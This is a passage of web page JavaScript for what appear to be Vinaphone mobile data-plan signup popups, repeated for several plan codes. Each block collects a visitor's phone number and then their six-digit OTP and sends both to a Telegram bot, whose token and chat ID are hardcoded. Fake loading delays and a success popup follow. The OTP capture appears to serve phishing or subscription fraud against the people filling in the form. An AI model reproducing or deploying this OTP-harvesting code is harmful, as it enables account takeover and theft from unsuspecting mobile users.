    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
